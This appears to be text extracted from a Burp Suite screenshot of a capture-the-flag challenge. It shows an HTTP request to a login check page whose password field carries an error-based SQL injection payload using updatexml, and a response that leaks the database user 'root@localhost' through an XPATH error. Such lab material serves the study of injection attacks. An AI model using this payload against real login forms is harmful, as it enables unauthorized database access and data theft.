 Request
Raw Params Headers Hex
1 GET /check.php?username=admin&password=
1'||updatexml(1,concat(0x7e,user(),0x7e),1)%23 HTTP/1.1
2 Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
cn/
Response
Raw Headers Hex HTML Render
15 <div style="position: absolute;bottom: 0;width: 99%;"><p alig
" style="font:italic 15px Georgia,serif;color:white;"> Syclov
</p></div>
16
17 <body background='./image/background.jpg' styl
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40p
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size
XPATH syntax error: '~root@localhost~'</p>
23 </body>
24